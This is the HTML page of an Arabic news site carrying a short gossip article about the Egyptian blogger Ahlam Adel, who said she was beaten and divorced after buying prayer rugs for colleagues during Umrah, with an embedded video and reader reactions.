                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">18 ساعة ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">18 ساعة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/3349/" itemprop="item"><span itemprop="name">أحلام عادل تعود من العمرة وهي مطلقة والسبب!!</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-3349" class="post-3349 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul><h1 class="entry-title"itemprop='name'>أحلام عادل تعود من العمرة وهي مطلقة والسبب!!</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/3349/" rel="bookmark"><time class="entry-date published" datetime="2022-05-18T22:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-18T22:53:51+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/3349/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/05/احلام-عادل.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/05/احلام-عادل.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/05/احلام-عادل-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/05/احلام-عادل-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>واقعة مأساوية تعرضت لها البلوجر المصرية أحلام عادل، في العمرة حيث نشرت فيديو عبر خاصية الستوري في حسابها على انستغرام، كشفت فيه عن سبب طلاقها<br>وهو شراء عدد من سجاجيد الصلاة «مصليات» لعدد من أصدقائها خلال تواجدها في الأراضي المقدسة لأداء مناسك العمرة.<br>وعلقت عليه بالقول: «أنا رجعت من العمرة مضروبة ومطلقة عشان جبت مصليات لزمايلي الولاد والبنات».</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="البلوجر أحلام عادل رجعت من العمرة مضروبة ومطلقة بعد شهرين زواج ..  إيه القصة؟" width="640" height="480" src="https://www.youtube.com/embed/BXZKY8Fx4p0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption>أحلام عادل وطلاقها</figcaption></figure>



<h2 class="wp-block-heading">خبر طلاق احلام عادل</h2>



<p><br>أثار خبر الطلاق البلوجر أحلام عادل صبحي، من مصمم الأزياء أحمد العجمي، بعد نحو شهرين من زواجها، ضجة كبيرة عبر منصات السوشيال ميديا ومواقع التواصل الاجتماعي، اهتماماً كبيراً من متابعي هذه المنصات الذين أبدوا الكثير منهم التعاطف معها خاصة بعدما كشفت عن السبب.<br>حيث تعاطف الأصدقاء والمتابعين، مع أحلام عقب إعلان طلاقها؛ حيث قال أحد متابعيها: «ممكن ندعي لأحلام ان ربنا يهون عليها أي وجع حاسه بيه لأنها بتمر بوقت يمكن من أصعب الأوقات اللي ممكن تيجي على شخص في الدنيا دي، انتى شخص كويس ومحدش عمره شاف منك حاجة وحشه ولعله اختبار من ربنا ويعدي إن شاء الله وكلنا جنبك».<br>فيما رأى البعض الآخر، أنه من الممكن أن تكون حيلة واختراع قصة جديدة لزيادة التفاعل والشهرة، خاصة أن سبب الطلاق غير مبرر من وجهة نظرهم، وأنهم يريدوا أن تلقى الأنظار إليهم وتكون محط اهتمام الجميع.</p>



<p>إقرأ أيضاً :</p>



<ul class="wp-block-list"><li><a href="https://www.alwan-news.com/%d9%85%d8%a8%d8%b1%d9%85%d8%ac-%d8%b3%d9%88%d8%b1%d9%8a-%d9%8a%d9%82%d8%aa%d8%b3%d9%85-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%85/" title="مبرمج سوري يقتسم جائزة المليون دولار مع أيتام سوريا">مبرمج سوري يقتسم جائزة المليون دولار مع أيتام سوريا</a></li><li><a href="https://www.alwan-news.com/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a3%d9%88%d9%8a-%d9%8a%d9%8f%d8%b2%d9%8a%d8%ad-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7/" title="مسلسل الكبيرأوي يُزيح برنامج رامز جلال عن الصدارة">مسلسل الكبيرأوي يُزيح برنامج رامز جلال عن الصدارة</a></li><li><a href="https://www.alwan-news.com/%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%b9%d9%8a%d8%b4-%d8%a8%d8%b4%d9%88%d9%82%d9%83-%d9%84%d9%8a%d8%b3%d8%aa-%d9%84%d8%aa%d8%a7%d9%85%d8%b1-%d8%ad%d8%b3%d9%86%d9%8a-%d9%80-%d9%85%d9%81%d8%a7%d8%ac/" title="تامر حسني  يسرق أغنية حمادة هلال “عيش بشوقك “">تامر حسني  يسرق أغنية حمادة هلال “عيش بشوقك “</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/3349/" data-a2a-title="أحلام عادل تعود من العمرة وهي مطلقة والسبب!!"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3349%2F&amp;linkname=%D8%A3%D8%AD%D9%84%D8%A7%D9%85%20%D8%B9%D8%A7%D8%AF%D9%84%20%D8%AA%D8%B9%D9%88%D8%AF%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9%20%D9%88%D9%87%D9%8A%20%D9%85%D8%B7%D9%84%D9%82%D8%A9%20%D9%88%D8%A7%D9%84%D8%B3%D8%A8%D8%A8%21%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3349%2F&amp;linkname=%D8%A3%D8%AD%D9%84%D8%A7%D9%85%20%D8%B9%D8%A7%D8%AF%D9%84%20%D8%AA%D8%B9%D9%88%D8%AF%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9%20%D9%88%D9%87%D9%8A%20%D9%85%D8%B7%D9%84%D9%82%D8%A9%20%D9%88%D8%A7%D9%84%D8%B3%D8%A8%D8%A8%21%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3349%2F&amp;linkname=%D8%A3%D8%AD%D9%84%D8%A7%D9%85%20%D8%B9%D8%A7%D8%AF%D9%84%20%D8%AA%D8%B9%D9%88%D8%AF%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9%20%D9%88%D9%87%D9%8A%20%D9%85%D8%B7%D9%84%D9%82%D8%A9%20%D9%88%D8%A7%D9%84%D8%B3%D8%A8%D8%A8%21%21" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3349%2F&amp;linkname=%D8%A3%D8%AD%D9%84%D8%A7%D9%85%20%D8%B9%D8%A7%D8%AF%D9%84%20%D8%AA%D8%B9%D9%88%D8%AF%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9%20%D9%88%D9%87%D9%8A%20%D9%85%D8%B7%D9%84%D9%82%D8%A9%20%D9%88%D8%A7%D9%84%D8%B3%D8%A8%D8%A8%21%21" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3349%2F&amp;linkname=%D8%A3%D8%AD%D9%84%D8%A7%D9%85%20%D8%B9%D8%A7%D8%AF%D9%84%20%D8%AA%D8%B9%D9%88%D8%AF%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9%20%D9%88%D9%87%D9%8A%20%D9%85%D8%B7%D9%84%D9%82%D8%A9%20%D9%88%D8%A7%D9%84%D8%B3%D8%A8%D8%A8%21%21" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3349%2F&amp;linkname=%D8%A3%D8%AD%D9%84%D8%A7%D9%85%20%D8%B9%D8%A7%D8%AF%D9%84%20%D8%AA%D8%B9%D9%88%D8%AF%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9%20%D9%88%D9%87%D9%8A%20%D9%85%D8%B7%D9%84%D9%82%D8%A9%20%D9%88%D8%A7%D9%84%D8%B3%D8%A8%D8%A8%21%21" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3349%2F&amp;linkname=%D8%A3%D8%AD%D9%84%D8%A7%D9%85%20%D8%B9%D8%A7%D8%AF%D9%84%20%D8%AA%D8%B9%D9%88%D8%AF%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9%20%D9%88%D9%87%D9%8A%20%D9%85%D8%B7%D9%84%D9%82%D8%A9%20%D9%88%D8%A7%D9%84%D8%B3%D8%A8%D8%A8%21%21" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3349%2F&amp;linkname=%D8%A3%D8%AD%D9%84%D8%A7%D9%85%20%D8%B9%D8%A7%D8%AF%D9%84%20%D8%AA%D8%B9%D9%88%D8%AF%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9%20%D9%88%D9%87%D9%8A%20%D9%85%D8%B7%D9%84%D9%82%D8%A9%20%D9%88%D8%A7%D9%84%D8%B3%D8%A8%D8%A8%21%21" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3349%2F&amp;linkname=%D8%A3%D8%AD%D9%84%D8%A7%D9%85%20%D8%B9%D8%A7%D8%AF%D9%84%20%D8%AA%D8%B9%D9%88%D8%AF%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9%20%D9%88%D9%87%D9%8A%20%D9%85%D8%B7%D9%84%D9%82%D8%A9%20%D9%88%D8%A7%D9%84%D8%B3%D8%A8%D8%A8%21%21" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/3346/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">أول خسوف كلّي للقمر في 2022 &#8230;القمر الدموي</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/3354/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">وفاة مظفر النواب شاعر العراق والغلابة</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3349/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3349' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-3349 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6263" class="post-6263 post type-post status-publish format-standard hentry category-uncategorized">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/admim/">admim</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">18 ساعة ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">18 ساعة ago</time></a></span>                                            <a href="https://www.alwan-news.com/6263/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6258" class="post-6258 post type-post status-publish format-standard hentry category-uncategorized">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/admim/">admim</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6258/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6255" class="post-6255 post type-post status-publish format-standard hentry category-uncategorized">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/admim/">admim</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>                                            <a href="https://www.alwan-news.com/6255/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6248" class="post-6248 post type-post status-publish format-standard hentry category-uncategorized">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/admim/">admim</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>                                            <a href="https://www.alwan-news.com/6248/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
